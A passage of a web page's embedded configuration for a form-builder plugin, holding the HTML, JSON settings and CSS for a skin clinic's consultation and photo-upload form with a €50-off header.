data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[88387];
      
    
      
      
      
      window.Globo.FormBuilder.forms[103912] = {"103912":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Ads_form_submission_1","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"You have Unlocked €50 OFF Your First Treatment"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-103912 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"103912\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-103912 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-103912 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-103912 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-103912 .globo-form-app .globo-description,\n.globo-form-id-103912 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-103912 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-103912 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-103912 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-103912 .globo-form-app .footer,\n.globo-form-id-103912 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-103912 .globo-form-app .footer button,\n.globo-form-id-103912 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-103912 .globo-form-app .footer button.submit,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.submit\n.globo-form-id-103912 .globo-form-app .footer button.checkout,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-103912 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .step.-completed .step__number,\n.globo-form-id-103912 .globo-form-app .line.-progress,\n.globo-form-id-103912 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .checkmark__check,\n.globo-form-id-103912 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-103912 